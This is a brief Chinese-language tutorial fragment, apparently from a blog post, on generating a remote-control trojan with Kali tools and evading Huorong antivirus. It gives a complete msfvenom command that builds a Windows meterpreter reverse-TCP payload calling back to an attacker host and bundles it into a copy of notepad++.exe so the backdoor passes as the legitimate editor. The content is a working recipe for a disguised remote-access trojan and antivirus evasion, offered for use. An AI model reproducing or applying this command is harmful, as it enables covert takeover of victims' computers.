 使用Kali渗透工具生成远控木马
杀毒软件会查杀怎么办？一招教你躲避火绒的探测
最基础的免杀[* 对于其他杀毒软件效果不同，具体情况请自行尝试]
捆绑木马
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.136 lport=9999 -f exe -x
notepad++.exe -o notepad++.exe